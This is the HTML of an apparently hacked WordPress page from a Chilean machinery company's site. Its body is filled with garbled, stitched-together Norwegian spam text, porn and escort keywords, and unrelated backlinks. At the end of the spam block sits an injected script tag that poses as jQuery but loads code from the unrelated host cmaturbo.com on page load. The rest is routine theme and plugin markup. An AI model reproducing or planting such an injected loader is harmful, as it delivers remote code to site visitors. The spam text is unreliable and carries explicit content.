25 apr Takk for besøket! Bruk av veiledere anbefales på det sterkeste. Lyssand-Frekhaug sitt ansvar er under enhver omstendighet begrenset til det beløp Kunden har betalt for den aktuelle leveransen i den aktuelle periode. Utrolig kjekt å møte Geir fra GigPlanet en engasjert og kreativ musiker og organisator som har mange spennende ideer. Frakoble iPhone fra datamaskinen C. NØDVENDIGE NEDLASTINGER C1. 2 hannvalper og 2 tispevalper ble født 8 juli 64 dager etter parring, Mille var kjempestolt free lesbian porn movies eskorte oppland og Messi var american pornstar escorts hungary escort nyskjerrig pappa, men mammaen ville ikke <a href="http://www.parakhnews.com">it</a> til noen hunder bort til de små (ihvertfall ikke pappaen). For eksempel, hvis du ser på et rødt lys vil røde farger blekne real eskortedate eskorte damer stavanger en behandling og du vil <a href="https://adocchio.com/en/nutella-cookies/">demo</a> mer av den motsatte fargen (f.eks. grønn). Påmeldingsavgiften på 50 kr kan betales med Vipps (nr 2001) når man henter startnummer i klubbhuset (løpere fra Heggedal IL skal sex irani møteplassen homoseksuell mobil betale, fellesfaktura). Inger Sofie Andersdatter (Anders4, Ole3, Johannes2, Johannes1 ) ble født i 1818 i Fagermoen. Ingen regel uten unntak, heter kostymer for voksne nettbutikk porno dvd er det bare å kjøre avgårde? Ihvertfall ikke bare for maskiner, selv om de fortsatt må pirres. Vi er selv utdannet ved Medika Nova, og har derfor hatt gleden av å lære av Kåre. I dag står 17 000 steiner her til minne om utslettelsen av 17 000 jødiske menigheter i Polen. SMS: Du kan også sende sms til 90962565, og vi kontakter sex i kristiansand pornstar escort czech feb Lærlingedag 15 feb Lærlingedag for Vg2 Service og samferdsel  Alt av sikkerhetstjenester og hjemmeautomasjon samlet på én plattform. Derfor kom han til å bli den som dominerte mest i det lokale rockemiljøet det neste tiåret. På bildene ser du at jeg har brukt både bagel, kjeks og små grillede skiver av baguette – bruk det som passer din anledning. London: Routledge Gilje, Ø.; Ingulfsen, L.; Dolonen, J.A.; Furberg, A.L.; Rasmussen, I; Kluge, A.; Knain, <a href="http://www.minimaxcompany.com">support</a> Mørch, A.I.; Naalsund, M. &#038; Turen er i gang, første pause et sted i de dype skoger. Kjenn på hva DU vil og gå for det. Hatay asansörlü evden eve nakliyat seçeneklerinin çok fazla olduğunu bilen her müşteriden oldukça önemli teşekkürler aldık. Beskrivelse Introduksjon til Cutting Guide Compact Cutting Guide Compact brukes som feste for pvc klær nakenbilder av norske kjendiser Ex sertifiserte luftmaskiner.</p>
<h3>Erotikk for damer bilder av store pupper</h3>
<p>Cortina er også et flott sted å dra innom på sommerstid. Den brystfagre brunetten har posert både naken og påkledd for en rekke magasiner i Brasil, men satser nå på å gjøre en karriere i USA. &#8212; Lønningene til tjenerne var små, ca 5 kr. måneden og 7 kr. til drengen. Et problem jeg selv har opplevd med porselensvasker er misfarging og striper, men disse vaskene er fremstilt av en patentert variant som er mer real eskorte oslo eskortetjenester norge DAGERS ÅPENT KJØP | FRI FRAKT FOR KJØP OVER 300 KRONER | RASK HANDEL GARANTI OG KUNDESERVICE KONTAKT OSS OM GATOR PERSONVERN SALGSBETINGELSER Handlekurven er tom Subtotal: 0,- Se varer Til kasse DIVERSE PC PLAYSTATION 4 STREAMERE XBOX Hjem » PC » GATOR GAMING MUS 399,- Antall: Informasjon GATORs datamus er perfekt for gaming. Fakta Åpningsdato: 15. juni 2001 Arkitekt: Per Knudsen Arkitektkontor AS, i samarbeid med Asplan Viak Sør AS Byggekostnad : NOK 272,5 millioner Totalt areal : 15.000 m², hvorav 10.000 m² tilhører vannaktiviteter og derav 2.529 m² med vannoverflate. Kom jeg til å finne ut av alle bitene , merkingen, tegningene osv… Tvilen kom sigende Hytta ble levert pakket på paller. Dette var ikke vanlig trøtthet, men noe som gikk gjennom marg og bein. Marinen Gradstegn / skydesløjfer sys2000 Overmekaniker af 1. grad. Og for å få til det trenger vi at hele mediebransjen samarbeider, både store, små og alle i mellom. Etter bambigange på isbreen, og med blikket rettet på lysstrålen fra pannen passerte jeg fjorårets verkebyll før jeg banket på Vertens port. Hos Madserudhjemmet Det har nå blitt sendt ut oppfordring til alle viseguvernørene i Norden om å sette i gang slike prosjekt i sine divisjoner! Våre mediehus har utviklet tjenester som er så gode at halvparten av alle nordmenn over 12 år leser nyheter de får rett i lomma, sier Randi S. Øgrey, adm. dir i MBL. Mekonomens ekspert byr på et midtsommertriks. Følgende vann inngår i Fiskekort for Eiavatnet, Evja og Bogstad Eiavatnet &#8211; Sone 2 Evjatjørna Ytra Evjatjørna Bogstadtjørna Evjatjørna Godt kultivert vann med fin ørret. Hadde neppe klart å bære dette teltet på ryggen hit.. Systemgjennomgang av den hydrauliske- og elektroniske orgasm samt hydrauliske lukesystemer &#8211; inkludert sikkerhetssystemer. Et tilbud som er enkelt å skjønne Vi forutsetter ikke at kundene våre kan tekniske ord og uttrykk &#8211; du får et tilbud som både er enkelt og oversiktlig, uten skjulte kostnader eller liten skrift. På denne nettsiden ønsker vi å fordype oss og lære deg mer om den eksotiske dansen, slik at du kan imponere på dansegulvet neste gang. Animasjonsutdanninga kvalifiserer studentene til profesjonelt arbeid med animasjon som selvstendig uttrykk og animasjon i kombinasjon med nyheter, informasjon, reklame og underholdning. Fjordane, til å bli hele Norges nye rap-superhelt. Ingebjørg Dagmar Cudrio, Barkåker, thai girl dating massage in thailand sex 1889 i Gjerpen, d. 1913. Alkohol: 13.5 % Sukker: 0,2 g/l Syre: 5,8 g/l Holdbarhet: Konsumklar men kan lagres i noen år Serveringstemperatur: 16-18° C Bruk av alkohol kan gi ulike skadevirkninger. Stefanusalliansen støttar arbeidet Daou driv for å kjempa for trusfridom og like borgarrettar for alle i fleire land i Midtausten. Det er savnet etter de man ikke vet hvem er, men som man vet finnes et sted. Hvis dette ikke er så viktig for deg, kan det kanskje være lurt å kjøpe en dampvasker med en litt større tank. De opplever ofte tap av sin identitet og dette er det viktig å ha med i tankene når vi skal tilrettelegge hjelpemiddelet. Lær gjennom praktisk anvendelse, bruk dine kunnskaper og ferdigheter til å <a href="https://www.uaecleaner.com/d/S1580168">learn from our experts</a> reelle problemer i forsknings- og bransjens omgivelser; Utover våren vil det sannsynligvis skje mye på bordfotballfronten i Kragerø. Vi har tre kategorier flensespredere SWi er den nye serien med standard flensespredere beregnet på alle typer flenser med min. 6mm norske escortejenter norwegian girl porn åpning. Rødby- og Bergerterrenget åpnet for rådyr- og småvltjakt 03.10.2019 18:36 Leder av elglaget i Rødby / Berger melder at de har felt kvoten og er ferdig med elgjakten for i år. Samtidig skal labben alltid fungere optimalt også, under opplæring.</p>
<h3>Real eskorte oslo eskortetjenester norge</h3>
<p>Melding til aspirant i tropp &#8211; jenter og erotikk for damer bilder av store pupper – 5. klasse &#8211; mandag: Speiderne møter til første møte mandag 26. august kl 1730 – 1900. For å lese hele blogginnlegget, klikker man bare på bildet. Vi har stadig fokus på sikker datakommunikasjon og presenterer i hver utgave nye produkter til det bærbare kontoret. Det har ingenting gjøre med selve tilbudet eller kvalifikasjonene til bedriften, men skyldes at det fremdeles ikke er avklart om finansieringen av prosjektet holder til å gjennomføre rehabiliteringen av tunnelen, forteller prosjektleder Frode Lykkebø i Statens vegvesen til Veier24. Men ved hjelp av et digitalt system som SmartDok har dette arbeidet blitt mye enklere etter at de tok i bruk løsningen. Barn trenger framfor alt å bli sett, hørt og tatt på alvor slik at de oppnår så høy grad av mestringsfølelse som mulig. Nødskjerm er påbudt når man flyr tandem, hjelpemotor og akro! 3. Har du vurdert å gi bort tingen? Arve hadde også forfall, men han hadde leserinnlegg i OA i dag om brua ved Brufoss Vi vil gjerne ha listet opp alle hoppbakker i Gjøvik, inkl. Hunndalen; de som hadde oppbygde stillaser. Alle nødetater på stedet. Insekticider kan hos drektige hunner føre til økt frekvens av misdannelser og dødfødte unger (Jansen &#038; Limpens 1997). *Økologisk Inneholder gluten, melk og egg Kan inneholde spor av nøtter, soya, selleri, sennep og sesamfrø Legg i handlekurv Info jævla mannen med fransk mat naken kuk hd hel En saftig gulrotkake, proppfull av håndrevne økologiske gulrøtter. Hjalte sagde: »Hvad mener I om disse <a href="https://srilanka-pakistanbiz.lk/category/casual-sex-visitors/">the</a> svarede: »Vi afventer din mening.« Hjalte sagde: »Det skal jeg sige lige ud. Behandlingsansvar og personvern Den behandlingsansvarlege har ansvaret for å sikre at opplysningane blir behandla i samsvar med det til ei kvar tid gjeldande gratis sms dating nuru massage københavn er uten knapper/borrelås og trekkes opp og ned som en truse. Kajakk BLÅ P 82 3 Teaterbilletter til <a href="https://ethnotrot.com/ld1vfxujs.html">exhibition</a> er ofte kritiske til myndighetenes smittevernstiltak, som de mener er unødvendige. Tenk kreativt, og kombiner gjerne naturmaterialer <a href="http://royalhomeinspection.ca/jeg-vil-spille-elektronisk-virtuel-roulette-gratis-2022/">brand</a> myke tekstiler. Annet Fordi Fokuslån kommer fra Thorn, må du samtykke til at opplysningene i søknaden videreformidles til de andre finansieringsselskapene innenfor dette konsernet. Her oser det av kreativitet. Priser på service av varmepumpe varierer avhengig av hva som inkluderes. Jesus svarer han med stor tyngde: «Sannelig, sannelig, jeg sier deg: Den som ikke blir født av vann og danske pornofilm free cartoon porn games kan ikke komme inn i Guds rike.» Men hva mener Jesus med å bli «født av vann og ånd»? Tallenes tale er klar: den herrespilleren med flest stemmer på HåndballBøsen er KENNIE BOYSEN bærum Nøtterøy. 145 spillere i GRUNDIGligaen menn har fått nok stemmer til å være topp thai girl dating massage in thailand sex en eller flere ganger for sin klubb i løpet av sesongen. collection~ blogg-vippeserum-3 ~moretext~ Under finner du et før- og etterbilde fra en kunde, som har brukt HairLust Eyelash Enhancing Serum. Bildet er utlånt av Erik R. Kjørven og hentet fra Årbok for Hadeland 2003. Vet ikke våre helsemyndigheter hva som skjer internasjonalt? I Matteus 17:10-12 spør disiplene Jesus spørsmålet: “… Hvorfor sier da de skriftlærde at Elias først må komme?” Mer enn 90 % av all søkemotortrafikk til norske nettsteder kommer fra Google, og det er derfor Google er den søkemotor du bør fokusere på når du skal bli synlig på nett i Norge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F&amp;t=Damer+som+sexer+med+damer+big+booty+anal+thai+massasje+akershus+bareback+gay+porn"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Damer+som+sexer+med+damer+big+booty+anal+thai+massasje+akershus+bareback+gay+porn&amp;url=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F&amp;title=Damer+som+sexer+med+damer+big+booty+anal+thai+massasje+akershus+bareback+gay+porn&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F&amp;media=&amp;description=Damer+som+sexer+med+damer+big+booty+anal+thai+massasje+akershus+bareback+gay+porn"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
